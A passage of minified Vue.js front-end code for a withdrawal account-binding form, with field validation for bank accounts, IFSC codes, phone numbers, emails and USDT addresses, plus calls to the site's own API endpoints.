van-icon-arrow-down"},null,-1)),gg={key:0,class:"disable"},wg={key:1,class:"input",style:{position:"relative"}},$g=["maxlength"],bg={key:0,class:"errorMessage",style:{position:"absolute",top:"2.5rem",left:"-5.5rem"}},kg={key:3,class:"addBankCard__container-content-item addUSDT__container-content-item"},Ng={class:"label"},Eg={class:"icon"},Tg={key:0,class:"disable"},Cg={key:1},Rg=["placeholder"],Ag={key:0,class:"errorMessage"},Dg={key:4,class:"addUSDT__container-content-item"},Ig={class:"label"},Lg={class:"icon"},Sg=["placeholder"],Mg={key:0,class:"errorMessage"},Pg={key:3,class:"bottom"},Og={key:4,class:"bottom"},Bg={key:5},Ug={class:"chooseBank__container"},xg={class:"search"},Vg=["placeholder"],Fg={alt:""},Wg={class:"chooseBank__container-content"},Yg={class:"chooseBank__container-content-items"},Kg=["onClick"],qg={class:"chooseBank__container-content-items__title"},Hg={alt:""},zg={key:0,alt:"",class:"corner_mark"},Jg={__name:"index",setup(Z){const Q=sa(),R=wn(),{t:E}=Wt(),L=Zt(),{onGetUserInfo:N,onUpdateUserinfo:$}=an(),{userInfo:k}=ht(an()),D=js(),{statusRegistrationRewardsData:P}=ht(D),{initData:m}=jt(),{setLoading:I}=Vn(),ie=aa(),{currency:A,areaCode:J,currencyCountryCode:G}=ht(Dn()),V=u(Q.query.fromV),F=u(Q.query.paymentChannelId),{WITHDRAW_BANK_ACCOUNT_BIND:me}=ie.config,{lengthMobile:de,setArea:Be}=Ka();Hn(()=>A.value,y=>{y&&ka(()=>{Be(J.value)})},{immediate:!0});const Ve=z(()=>ke.value?E("wallet.chooseBank",{name:E(`wallet.payTypeName.${i.value.platformEnum.toLowerCase()}`)}):V.value),ke=u(!1),he=()=>{ke.value=!ke.value},Ne=u(""),Pe=z(()=>M.value.filter(y=>y.subPayName&&y.subPayName.toLocaleUpperCase().includes(Ne.value.toLocaleUpperCase())));let Ze=Ln([]);const o=z(()=>Ze.filter(y=>y.subPayName&&y.subPayName.toLocaleUpperCase().includes(Ne.value.toLocaleUpperCase()))),ee={void:()=>{ke.value=!ke.value}},{validate:te,handleReset:X,errors:Se}=tl(),T=u(null);let le=u(!1),j=u(!1);const Fe=async()=>{const{valid:y}=await kn(),{valid:K}=await nt(),{valid:se}=await yt(),{valid:gt}=await mt(),{valid:De}=await Ot(),{valid:Ee}=await Nn();le.value=(i.value.phoneNumberRequiredEnum!=="TRUE"||K)&&(i.value.emailRequiredEnum==="FALSE"||se)&&gt&&(!(!i.value.realNameRequiredEnum||i.value.realNameRequiredEnum==="TRUE")||De)&&(i.value.accountAliasRequiredEnum!=="TRUE"||y)&&(i.value.isRequiredIdentifiedNo!=="TRUE"||Ee)},Ge=async()=>{const{valid:y}=await Ht(),{valid:K}=await Ot(),{valid:se}=await kn(),{valid:gt}=await nt(),{valid:De}=await yt(),{valid:Ee}=await Nn();j.value=y&&(!(!i.value.realNameRequiredEnum||i.value.realNameRequiredEnum==="TRUE")||K)&&(i.value.accountAliasRequiredEnum!=="TRUE"||se)&&(i.value.phoneNumberRequiredEnum!=="TRUE"||gt)&&(i.value.emailRequiredEnum!=="TRUE"||De)&&(i.value.isRequiredIdentifiedNo!=="TRUE"||Ee)},Y=z(()=>{switch(g.paymentBankId!==0&&(i.value.platformEnum==="BANK"?Fe():Ge()),i.value.platformEnum){case"BANK":return!!(g.paymentBankId&&g.channel&&at.value&&(fe.value||i.value.phoneNumberRequiredEnum!=="TRUE")&&(We.value||i.value.emailRequiredEnum!=="TRUE")&&(Ke.value||!(!i.value.realNameRequiredEnum||i.value.realNameRequiredEnum==="TRUE"))&&(Xe.value||i.value.accountAliasRequiredEnum!=="TRUE")&&(A.value!=="INR"||A.value==="INR"&&It.value)&&(le.value||A.value==="INR"&&!mn.value)&&(dt.value||i.value.isRequiredIdentifiedNo!=="TRUE"));default:return!!(g.paymentBankId&&g.channel&&Ye.value&&(fe.value||i.value.phoneNumberRequiredEnum!=="TRUE")&&(We.value||i.value.emailRequiredEnum!=="TRUE")&&(Ke.value||!(!i.value.realNameRequiredEnum||i.value.realNameRequiredEnum==="TRUE"))&&(Xe.value||i.value.accountAliasRequiredEnum!=="TRUE")&&j.value&&(dt.value||i.value.isRequiredIdentifiedNo!=="TRUE"))}}),ze=(y,K)=>{X(),Jt(),Rt.value=y,g.paymentBankId=K,g.channel=y,T.value=m.paymentBankList.find(se=>se.id===K),ee.void(),te()},re=u(null),W=async()=>{try{const{data:y,code:K}=await Me.post("consumer/activity/activityPreapply/getDepositNum");K&&Number(K)===1e4&&y&&(re.value=y)}catch(y){console.error("error",y)}finally{I(!1)}};let g=Ln(JSON.parse(JSON.stringify({platformEnum:"",paymentBankId:0,name:"",channel:"",account:"",remark:"",additional:"",realName:"",phone:"",email:"",identifiedNo:""})));const M=u([]),i=u(null);Ft(async()=>{await N(),await Jt(),await pn(),await W(),i.value=ie.config.WITHDRAW_PLATFORM.find(y=>y.payName===V.value),await oe(),g.platformEnum=i.value.platformEnum,g.name=i.value.payName,A.value==="INR"&&i.value.platformEnum==="BANK"?(Rt.value=M.value[0].subPayName,g.paymentBankId=M.value[0].paymentBankId,g.channel=M.value[0].subPayName,T.value=m.paymentBankList.find(y=>y.id===g.paymentBankId)):fn()});const oe=async()=>{const{data:y}=await Me.get("/consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(y));const se=y.filter(De=>De.platformEnum===i.value.platformEnum).reduce((De,Ee)=>(De.some(ue=>ue.paymentBankId===Ee.paymentBankId)||De.push(Ee),De),[]),gt=new Set(se.map(De=>De.paymentBankId.toString()));if(re.value.depositNum>0){let De=[],Ee=1;if(i.value.platformEnum==="BANK"&&me[0].bankChannelBindLimit&&me[0].bankChannelBindLimit>0?(De=y.filter(Ue=>Ue.platformEnum==="BANK"),Ee=Number(me[0].bankChannelBindLimit)):i.value.platformEnum==="WALLET"&&me[0].walletChannelBindLimit&&me[0].walletChannelBindLimit>0?(De=y.filter(Ue=>Ue.platformEnum==="WALLET"),Ee=Number(me[0].walletChannelBindLimit)):i.value.platformEnum==="VIRTUAL"&&me[0].virtualChannelBindLimit&&me[0].virtualChannelBindLimit>0&&(De=y.filter(Ue=>Ue.platformEnum==="VIRTUAL"),Ee=Number(me[0].virtualChannelBindLimit)),De.length>0){const Ue={};De.forEach(pt=>{const vn=pt.paymentBankId;Ue[vn]=(Ue[vn]||0)+1});const ue=Object.keys(Ue).filter(pt=>Ue[pt]===Ee);ue.forEach(pt=>gt.add(pt)),M.value=i.value.paymentBank.filter(pt=>!ue.includes(pt.paymentBankId))}else M.value=i.value.paymentBank}else{const De=i.value.paymentBank.filter(Ee=>!gt.has(Ee.paymentBankId.toString()));M.value=De}},Ie=async()=>{I(!0);let y=[];i.value.platformEnum!=="BANK"?(y=[E("wallet.channelAddress",{channel:V.value})],(!i.value.realNameRequiredEnum||i.value.realNameRequiredEnum==="TRUE")&&y.push(E("wallet.fullRecipientName")),i.value.phoneNumberRequiredEnum==="TRUE"&&y.push(E("wallet.phoneNumber")),i.value.emailRequiredEnum==="TRUE"&&y.push(E("wallet.mail")),i.value.accountAliasRequiredEnum==="TRUE"&&y.push(E("wallet.walletRemark"))):(y=[E("wallet.bankAccountNumber"),E("wallet.chooseBank")],(!i.value.realNameRequiredEnum||i.value.realNameRequiredEnum==="TRUE")&&y.push(E("wallet.fullRecipientName")),i.value.phoneNumberRequiredEnum==="TRUE"&&y.push(E("wallet.phoneNumber")),i.value.emailRequiredEnum==="TRUE"&&y.push(E("wallet.mail")),i.value.accountAliasRequiredEnum==="TRUE"&&y.push(E("wallet.walletRemark")),A.value==="INR"&&y.push(E("wallet.ifscCode")));const K=await te();if(Object.keys(K.errors).filter(ue=>y.includes(ue)).length)return I(!1);const De=hn(Ut({},g),{account:i.value.platformEnum!=="BANK"?Ye.value:at.value,realName:Ke.value,phone:k.value.mobile||(fe.value?J.value+fe.value:""),email:We.value,additional:It.value,remark:Xe.value,areaCode:G.value,identifiedNo:dt.value?dt.value:k.value.identifiedNo}),{code:Ee,data:Ue}=await Me.post("/consumer/member/bank/bind/insert",De);switch(Ee){case"10000":sessionStorage.removeItem("bindBankList"),P.value==="bindWithdraw"&&(R.go(-2),P.value=""),k.value.identifiedNo||await $("identifiedNo",dt.value),setTimeout(()=>{I(!1),R.go(-1)},200);break;default:setTimeout(()=>{I(!1)},200);break}},tt=y=>{try{const K=String(y),se=K.match(/^\^([0-9]+)\[0-9]\{(\d+)\}\$$/);if(se){const Ue=se[1],pt=1+Number(se[2]);return E("wallet.exactWithDigitHead",{len:pt,start:Ue})}const gt=K.match(/^\[0-9]\{(\d+)\}\$$/);if(gt)return E("wallet.exactWithDigit",{len:Number(gt[1])});const De=K.match(/^\^([0-9]+)$/);if(De)return E("wallet.startWithDigit",{start:De[1]});const Ee=K.match(/^\^\(\?!([0-9]+)\)/);if(Ee){const Ue=Ee[1];return E("wallet.cannotStartWith",{prefix:Ue})}return E("wallet.defaultRegexVerifyRuleTip")}catch(K){return console.log(K,"e"),E("wallet.defaultRegexVerifyRuleTip")}};xn("mobileValidator",y=>{const K=La(`${y}`,G.value);let se=y.replace(/[^0-9]/g,"");return se!==y&&(fe.value=se),y.length!==de.value?E("registerLogin.phoneNumberLengthTip",{countryCode:J.value,digitCount:de.value}):(y.startsWith("0")&&(fe.value=y.slice(1)),!(!K||!K.isValid()||K.getType()!=="MOBILE"))}),xn("emailValidator",y=>(/[A-Z]/.test(y)&&(We.value=y.toLowerCase()),!0)),xn("chooseBankValidator",()=>{var y;return g.paymentBankId===0?E("common.selectedTips",{label:E(`wallet.payTypeName.${(y=i.value)==null?void 0:y.platformEnum.toLowerCase()}`)}):!0}),xn("ifscCodeValidator",y=>{if(!y||y.length!==11)return E("wallet.ifscCodeIncorrect");const K=y.substring(0,4);if(!/^[A-Za-z]{4}$/.test(K)||y.charAt(4)!=="0")return E("wallet.ifscCodeIncorrect");const se=y.substring(5);return/^[A-Za-z0-9]{6}$/.test(se)?!0:E("wallet.ifscCodeIncorrect")});const pe=y=>{const K=/^[A-Za-z0-9]{1,50}$/,se=/^0x[A-Za-z0-9]{40}$/,gt=/^T[A-Za-z0-9]{33}$/;if(T.value)return T.value.channel==="ERC"?se.test(y)?!0:E("wallet.usdtErcRegexTip"):T.value.channel==="TRC"?gt.test(y)?!0:E("wallet.usdtTrcRegexTip"):K.test(y)?!0:E("wallet.usdtOtherRegexTip")},ne=y=>{try{const K=T.value&&T.value.regexVerifyRule;return K?new RegExp(K.replace(/^\/|\/$/g,"")).test(y)?!0:tt(K):!0}catch(K){return console.error(K),!0}};xn("addressAccountValidator",y=>{try{const K=pe(y),se=ne(y);if(K===!0&&se===!0)return!0;if(K!==!0)return K;if(se!==!0)return se}catch(K){return console.error(K),!0}}),xn("decimalValidator",y=>{try{return/^[0-9]+$/.test(y)?ne(y):!1}catch(K){return console.error(K),!0}});const{value:fe,errorMessage:Qe,validate:nt}=Rn(E("wallet.phoneNumber"),"required|mobileValidator"),{value:We,errorMessage:ft,validate:yt}=Rn(E("wallet.mail"),"email|emailValidator"),{value:at,errorMessage:Mt,validate:mt}=Rn(E("wallet.bankAccountNumber"),"required|decimalValidator"),{value:Xe,errorMessage:Pt,validate:kn}=Rn(E("wallet.walletRemark"),"required"),{value:Ye,errorMessage:dn,validate:Ht}=Rn(z(()=>{var y;return((y=i.value)==null?void 0:y.platformEnum)==="WALLET"?E("wallet.channelWalletAccountNumber",{channel:V.value}):E("wallet.channelAddress",{channel:V.value})}),"required|addressAccountValidator"),{value:Ke,errorMessage:zt,validate:Ot}=Rn(E("wallet.fullRecipientName"),"required"),{value:dt,errorMessage:on,validate:Nn}=Rn(E("wallet.personalId"),"required"),{value:Rt,errorMessage:Xt,validate:fn}=Rn(E("wallet.chooseBank"),"chooseBankValidator"),{value:It,errorMessage:mn}=Rn(E("wallet.ifscCode"),"required|ifscCodeValidator"),pn=async()=>{if(F.value){const{code:y,data:K}=await Me.get("/consumer/payment/paymentDepositChannel/supportedBank",{params:{paymentChannelId:F.value}});if(y&&Number(y)===1e4&&K.length>0){let se=[];m.paymentBankList.filter(De=>K.includes(De.id)).forEach(De=>{se.push({exchangeRate:"",img:(De==null?void 0:De.image)||"",paymentBankId:(De==null?void 0:De.id)||"",subPayName:(De==null?void 0:De.name)||"",subChannelName:(De==null?void 0:De.channel)||""})}),Ze=se}}},Jt=()=>{k.value.email&&(We.value=k.value.email),k.value.mobile&&(fe.value=k.value.mobile.startsWith(ct.value)?k.value.mobile.slice(ct.value.length):k.value.mobile),k.value.realName&&(Ke.value=k.value.realName),k.value.identifiedNo&&(dt.value=k.value.identifiedNo)},ct=z(()=>J.value.replace(/^\+/,"")),Lt=z(()=>A.value==="INR"),xt=()=>{if(Lt.value){let y=Ke.value.replace(/[^A-Za-z\s.'-]/g,"");y=y.replace(/\s{2,}/g," "),y=y.replace(/^[^A-Za-z]+/,""),Ke.value=y}},Oe=()=>{Lt.value&&(Ke.value=Ke.value.trim())},En=y=>{let K;return(y&&y.charAt(0))!=="/"?K=`/${y}`:K=y,`${m.imgReadServerUrl}${K}`};return(y,K)=>{const se=un,gt=ta,De=Ta,Ee=$t("lazy"),Ue=$t("shrink-on-click");return n(),s("div",Vf,[q(se,{"n-title":e(Ve),"is-back-icon":!0,"n-back-value":e(ke)?ee:null},null,8,["n-title","n-back-value"]),e(i)&&e(i).platformEnum==="BANK"&&!e(ke)?(n(),s("div",Ff,[t("div",Wf,[f(t("img",null,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/tip.png`)]]),t("span",null,a(y.$t("wallet.addBankAccountNumberTip")),1)]),e(A)!=="INR"?(n(),s("div",Yf,[t("div",Kf,[f(t("img",qf,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/bank_icon.png`)]]),b(" "+a(y.$t("wallet.chooseBank",{name:y.$t(`wallet.payTypeName.${e(i).platformEnum.toLowerCase()}`)})),1)]),t("div",null,[t("div",{class:"selectB",onClick:he},[b(a(e(Rt)?e(Rt):y.$t("wallet.chooseBankTip",{name:y.$t(`wallet.payTypeName.${e(i).platformEnum.toLowerCase()}`)}))+" ",1),Hf]),t("div",zf,a(e(Xt)),1)])])):d("",!0),e(i).realNameShowEnum!=="FALSE"?(n(),s("div",Jf,[t("div",Gf,[f(t("img",jf,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/person_icon.png`)]]),b(" "+a(y.$t("wallet.fullRecipientName")),1)]),t("div",null,[e(k).realName?(n(),s("div",Zf,a(e(k).realName),1)):(n(),s("div",Qf,[f(t("input",{"onUpdate:modelValue":K[0]||(K[0]=ue=>we(Ke)?Ke.value=ue:null),placeholder:e(Lt)?y.$t("wallet.fullRecipientNameTipEnglishOnly"):y.$t("wallet.fullRecipientNameTip"),maxlength:"50",class:ye({disable:e(k).realName||e(g).paymentBankId===0}),onInput:xt,onBlur:Oe},null,42,Xf),[[st,e(Ke)]]),e(i).realNameRequiredEnum!=="FALSE"?(n(),s("div",ey,a(e(zt)),1)):d("",!0)]))])])):d("",!0),e(i).isIdentifiedNoShowEnum==="TRUE"||e(i).isRequiredIdentifiedNo==="TRUE"?(n(),s("div",ty,[t("div",ny,[f(t("img",ay,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/person_icon.png`)]]),b(" "+a(y.$t("wallet.personalId")),1)]),t("div",null,[e(k).identifiedNo?(n(),s("div",sy,a(e(k).identifiedNo),1)):(n(),s("div",ly,[f(t("input",{"onUpdate:modelValue":K[1]||(K[1]=ue=>we(dt)?dt.value=ue:null),placeholder:y.$t("wallet.realNameInputTips"),maxlength:"15",class:ye({disable:e(k).identifiedNo||e(g).paymentBankId===0})},null,10,oy),[[st,e(dt)]]),e(i).isRequiredIdentifiedNo!=="FALSE"?(n(),s("div",iy,a(e(on)),1)):d("",!0)]))])])):d("",!0),t("div",ry,[t("div",cy,[f(t("img",uy,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/card_icon.png`)]]),b(" "+a(y.$t("wallet.bankAccountNumber")),1)]),t("div",null,[f(t("input",{"onUpdate:modelValue":K[2]||(K[2]=ue=>we(at)?at.value=ue:null),placeholder:y.$t("wallet.bankAccountNumberTip"),class:ye({disable:e(g).paymentBankId===0}),maxlength:"25"},null,10,dy),[[st,e(at)]]),t("div",my,a(e(Mt)),1)])]),e(i).phoneNumberShowEnum==="TRUE"?(n(),s("div",py,[t("div",vy,[f(t("img",_y,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/phone_icon.png`)]]),b(" "+a(y.$t("wallet.phoneNumber")),1)]),t("div",hy,[t("div",fy,[t("div",yy,[t("span",null,a(e(J)),1),gy])]),e(k).mobile?(n(),s("div",wy,a(e(k).mobile.startsWith(e(ct))?e(k).mobile.slice(e(ct).length):e(k).mobile),1)):(n(),s("div",$y,[f(t("input",{"onUpdate:modelValue":K[3]||(K[3]=ue=>we(fe)?fe.value=ue:null),class:ye(["input-mobile",{disable:e(k).mobile||e(g).paymentBankId===0}]),style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:e(de)},null,10,by),[[st,e(fe)]]),t("div",{class:"underscores",style:Dt(Ut({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(qt).global.locale.value==="ur-PK"?{marginRight:e(fe)?`${e(Qn)(e(fe))+16}px`:"1rem"}:{marginLeft:e(fe)?`${e(Qn)(e(fe))+30}px`:"1.88rem"}))},[e(de)?(n(!0),s(ce,{key:0},et(e(de)-(e(fe)?e(fe).length:0),ue=>(n(),s("span",{key:ue,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):d("",!0)],4),e(i).phoneNumberRequiredEnum==="TRUE"?(n(),s("div",ky,a(e(Qe)),1)):d("",!0)]))])])):d("",!0),e(i).emailShowEnum==="TRUE"?(n(),s("div",Ny,[t("div",Ey,[f(t("img",Ty,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/email_icon.png`)]]),b(" "+a(y.$t("wallet.mail")),1)]),t("div",null,[e(k).email?(n(),s("div",Cy,a(e(k).email),1)):(n(),s("div",Ry,[f(t("input",{"onUpdate:modelValue":K[4]||(K[4]=ue=>we(We)?We.value=ue:null),placeholder:y.$t("wallet.mailTip"),class:ye({disable:e(k).email||e(g).paymentBankId===0})},null,10,Ay),[[st,e(We)]]),e(i).emailRequiredEnum==="TRUE"?(n(),s("div",Dy,a(e(ft)),1)):d("",!0)]))])])):d("",!0),e(A)==="INR"?(n(),s("div",Iy,[t("div",Ly,[f(t("img",Sy,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/key_icon.png`)]]),b(" "+a(y.$t("wallet.ifscCode")),1)]),t("div",null,[f(t("input",{"onUpdate:modelValue":K[5]||(K[5]=ue=>we(It)?It.value=ue:null),placeholder:y.$t("wallet.ifscCodeTip"),class:ye({disable:e(g).paymentBankId===0}),maxlength:"18"},null,10,My),[[st,e(It)]]),t("div",Py,a(e(mn)),1)])])):d("",!0),e(i).accountAliasShowEnum==="TRUE"?(n(),s("div",Oy,[t("div",By,[f(t("img",Uy,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/address_icon.png`)]]),b(" "+a(y.$t("wallet.addressRemark")),1)]),f(t("input",{"onUpdate:modelValue":K[6]||(K[6]=ue=>we(Xe)?Xe.value=ue:null),placeholder:y.$t("wallet.addressRemarkPlease"),class:ye({disable:e(g).paymentBankId===0}),maxlength:"20"},null,10,xy),[[st,e(Xe)]]),e(i).accountAliasRequiredEnum==="TRUE"?(n(),s("div",Vy,a(e(Pt)),1)):d("",!0)])):d("",!0)])):d("",!0),e(i)&&e(i).platformEnum==="VIRTUAL"&&!e(ke)?(n(),s("div",Fy,[t("div",Wy,[f(t("img",null,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/tip.png`)]]),t("span",null,a(y.$t("wallet.addressSecurityHint")),1)]),t("div",Yy,[t("div",Ky,[f(t("img",qy,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/bank_icon.png`)]]),b(" "+a(y.$t("wallet.chooseBank",{name:y.$t(`wallet.payTypeName.${e(i).platformEnum.toLowerCase()}`)})),1)]),t("div",Hy,[t("div",{class:"selectB",onClick:he},[b(a(e(Rt)?e(Rt):y.$t("wallet.chooseBankTip",{name:y.$t(`wallet.payTypeName.${e(i).platformEnum.toLowerCase()}`)}))+" ",1),zy])]),t("div",Jy,a(e(Xt)),1)]),e(i).realNameShowEnum!=="FALSE"?(n(),s("div",Gy,[t("div",jy,[f(t("img",Zy,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/person_icon.png`)]]),b(" "+a(y.$t("wallet.fullRecipientName")),1)]),t("div",null,[e(k).realName?(n(),s("div",Qy,a(e(k).realName),1)):(n(),s("div",Xy,[f(t("input",{"onUpdate:modelValue":K[7]||(K[7]=ue=>we(Ke)?Ke.value=ue:null),placeholder:e(Lt)?y.$t("wallet.fullRecipientNameTipEnglishOnly"):y.$t("wallet.fullRecipientNameTip"),maxlength:"50",class:ye({disable:e(k).realName||e(g).paymentBankId===0}),onInput:xt,onBlur:Oe},null,42,e1),[[st,e(Ke)]]),e(i).realNameRequiredEnum!=="FALSE"?(n(),s("div",t1,a(e(zt)),1)):d("",!0)]))])])):d("",!0),e(i).isIdentifiedNoShowEnum==="TRUE"||e(i).isRequiredIdentifiedNo==="TRUE"?(n(),s("div",n1,[t("div",a1,[f(t("img",s1,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/person_icon.png`)]]),b(" "+a(y.$t("wallet.personalId")),1)]),t("div",null,[e(k).identifiedNo?(n(),s("div",l1,a(e(k).identifiedNo),1)):(n(),s("div",o1,[f(t("input",{"onUpdate:modelValue":K[8]||(K[8]=ue=>we(dt)?dt.value=ue:null),placeholder:y.$t("wallet.realNameInputTips"),maxlength:"15",class:ye({disable:e(k).identifiedNo||e(g).paymentBankId===0})},null,10,i1),[[st,e(dt)]]),e(i).isRequiredIdentifiedNo!=="FALSE"?(n(),s("div",r1,a(e(on)),1)):d("",!0)]))])])):d("",!0),t("div",c1,[t("div",u1,[f(t("img",d1,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/card_icon.png`)]]),b(" "+a(y.$t("wallet.channelAddress",{channel:e(V)})),1)]),t("div",m1,[f(t("input",{"onUpdate:modelValue":K[9]||(K[9]=ue=>we(Ye)?Ye.value=ue:null),placeholder:y.$t("wallet.channelAddressPlease",{channel:e(V)}),class:ye({disable:e(g).paymentBankId===0})},null,10,p1),[[st,e(Ye)]]),t("div",v1,a(e(dn)),1)])]),e(i).phoneNumberShowEnum==="TRUE"?(n(),s("div",_1,[t("div",h1,[f(t("img",f1,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/phone_icon.png`)]]),b(" "+a(y.$t("wallet.phoneNumber")),1)]),t("div",y1,[t("div",g1,[t("div",w1,[t("span",null,a(e(J)),1),$1])]),e(k).mobile?(n(),s("div",b1,a(e(k).mobile.startsWith(e(ct))?e(k).mobile.slice(e(ct).length):e(k).mobile),1)):(n(),s("div",k1,[f(t("input",{"onUpdate:modelValue":K[10]||(K[10]=ue=>we(fe)?fe.value=ue:null),class:ye(["input-mobile",{disable:e(k).mobile||e(g).paymentBankId===0}]),style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:e(de)},null,10,N1),[[st,e(fe)]]),t("div",{class:"underscores",style:Dt(Ut({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(qt).global.locale.value==="ur-PK"?{marginRight:e(fe)?`${e(Qn)(e(fe))+16}px`:"1rem"}:{marginLeft:e(fe)?`${e(Qn)(e(fe))+30}px`:"1.88rem"}))},[e(de)?(n(!0),s(ce,{key:0},et(e(de)-(e(fe)?e(fe).length:0),ue=>(n(),s("span",{key:ue,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):d("",!0)],4),e(i).phoneNumberRequiredEnum==="TRUE"?(n(),s("div",E1,a(e(Qe)),1)):d("",!0)]))])])):d("",!0),e(i).emailShowEnum==="TRUE"?(n(),s("div",T1,[t("div",C1,[f(t("img",R1,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/email_icon.png`)]]),b(" "+a(y.$t("wallet.mail")),1)]),t("div",null,[e(k).email?(n(),s("div",A1,a(e(k).email),1)):(n(),s("div",D1,[f(t("input",{"onUpdate:modelValue":K[11]||(K[11]=ue=>we(We)?We.value=ue:null),placeholder:y.$t("wallet.mailTip"),class:ye({disable:e(k).email||e(g).paymentBankId===0})},null,10,I1),[[st,e(We)]]),e(i).emailRequiredEnum==="TRUE"?(n(),s("div",L1,a(e(ft)),1)):d("",!0)]))])])):d("",!0),e(i).accountAliasShowEnum==="TRUE"?(n(),s("div",S1,[t("div",M1,[f(t("img",P1,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/address_icon.png`)]]),b(" "+a(y.$t("wallet.addressRemark")),1)]),f(t("input",{"onUpdate:modelValue":K[12]||(K[12]=ue=>we(Xe)?Xe.value=ue:null),placeholder:y.$t("wallet.addressRemarkPlease"),class:ye({disable:e(g).paymentBankId===0}),maxlength:"20"},null,10,O1),[[st,e(Xe)]]),e(i).accountAliasRequiredEnum==="TRUE"?(n(),s("div",B1,a(e(Pt)),1)):d("",!0)])):d("",!0)])):d("",!0),e(i)&&e(i).platformEnum==="WALLET"&&!e(ke)?(n(),s("div",U1,[t("div",x1,[f(t("img",null,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/tip.png`)]]),t("span",null,a(y.$t("wallet.addWalletAccountNumberTip")),1)]),t("div",V1,[t("div",F1,[f(t("img",W1,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/bank_icon.png`)]]),b(" "+a(y.$t("wallet.chooseBank",{name:y.$t(`wallet.payTypeName.${e(i).platformEnum.toLowerCase()}`)})),1)]),t("div",Y1,[t("div",{class:"selectB",onClick:he},[b(a(e(Rt)?e(Rt):y.$t("wallet.chooseBankTip",{name:y.$t(`wallet.payTypeName.${e(i).platformEnum.toLowerCase()}`)}))+" ",1),K1])]),t("div",q1,a(e(Xt)),1)]),e(i).realNameShowEnum!=="FALSE"?(n(),s("div",H1,[t("div",z1,[f(t("img",J1,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/person_icon.png`)]]),b(" "+a(y.$t("wallet.fullRecipientName")),1)]),t("div",null,[e(k).realName?(n(),s("div",G1,a(e(k).realName),1)):(n(),s("div",j1,[f(t("input",{"onUpdate:modelValue":K[13]||(K[13]=ue=>we(Ke)?Ke.value=ue:null),placeholder:e(Lt)?y.$t("wallet.fullRecipientNameTipEnglishOnly"):y.$t("wallet.fullRecipientNameTip"),maxlength:"50",class:ye({disable:e(k).realName||e(g).paymentBankId===0}),onInput:xt,onBlur:Oe},null,42,Z1),[[st,e(Ke)]]),e(i).realNameRequiredEnum!=="FALSE"?(n(),s("div",Q1,a(e(zt)),1)):d("",!0)]))])])):d("",!0),e(i).isIdentifiedNoShowEnum==="TRUE"||e(i).isRequiredIdentifiedNo==="TRUE"?(n(),s("div",X1,[t("div",eg,[f(t("img",tg,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/person_icon.png`)]]),b(" "+a(y.$t("wallet.personalId")),1)]),t("div",null,[e(k).identifiedNo?(n(),s("div",ng,a(e(k).identifiedNo),1)):(n(),s("div",ag,[f(t("input",{"onUpdate:modelValue":K[14]||(K[14]=ue=>we(dt)?dt.value=ue:null),placeholder:y.$t("wallet.realNameInputTips"),maxlength:"15",class:ye({disable:e(k).identifiedNo||e(g).paymentBankId===0})},null,10,sg),[[st,e(dt)]]),e(i).isRequiredIdentifiedNo!=="FALSE"?(n(),s("div",lg,a(e(on)),1)):d("",!0)]))])])):d("",!0),t("div",og,[t("div",ig,[f(t("img",rg,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/card_icon.png`)]]),b(" "+a(y.$t("wallet.channelWalletAccountNumber")),1)]),t("div",cg,[f(t("input",{"onUpdate:modelValue":K[15]||(K[15]=ue=>we(Ye)?Ye.value=ue:null),placeholder:y.$t("wallet.channelWalletAccountNumberPlease"),class:ye({disable:e(g).paymentBankId===0})},null,10,ug),[[st,e(Ye)]]),t("div",dg,a(e(dn)),1)])]),e(i).phoneNumberShowEnum==="TRUE"?(n(),s("div",mg,[t("div",pg,[f(t("img",vg,null,512),[[Ee,e(B)(`${e(L).theme}/withdraw/phone_icon.png`)]]),b(" "+a(y.$t("wallet.phoneNumber")),1)]),t("div",_g,[t("div",hg,[t("div",fg,[t("span",null,a(e(J)),1),yg])]),e(k).mobile?(n(),s("div",gg,a(e(k).mobile.startsWith(e(ct))?e(k).mobile.slice(e(ct).length):e(k).mobile),1)):(n(),s("div",wg,[f(t("input",{"onUpdate:modelValue":K[16]||(K[16]=ue=>we(fe)?fe.value=ue:null),class:ye(["input-mobile",{disable:e(k).mobile||e(g).paymentBankId===0}]),type:"tel",maxlength:e(de),style:{position:"absolute",background:"transparent","z-index":"1"}},null,10,$g),[[st,e(fe)]]),t("div",{class:"underscores",style:Dt(Ut({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(qt).global.locale.value==="ur-PK"?{marginRight:e(fe)?`${e(Qn)(e(fe))+16}px`:"1rem"}:{marginLeft:e(fe)?`${e(Qn)(e(fe))+30}px`:"1.88rem"}))},[e(de)?(n(!0),s(ce,{key:0},et(e(de)-(e(fe)?e(fe).length:0),ue=>(n(),s("span",{key:ue,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ 